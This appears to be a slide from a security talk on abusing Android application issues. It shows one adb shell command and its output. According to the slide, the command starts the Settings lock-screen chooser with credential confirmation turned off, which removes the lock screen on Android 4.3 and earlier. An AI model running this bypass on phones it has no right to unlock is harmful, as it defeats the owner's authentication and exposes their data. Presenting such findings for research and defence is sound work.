 Abusing Android
Application Issues
• On Android 4.3 and earlier, this intent unlocks
the phone from an adb shell in any context:


shell@android:/ $ am start -n  
com.android.settings/
com.android.settings.ChooseLockGeneric  
--ez confirm_credentials false  
--ei lockscreen.password_type 0 --activity-clear-task
 

Starting: Intent { flg=0x8000
cmp=com.android.settings/.ChooseLockGeneric (has
extras)
}

 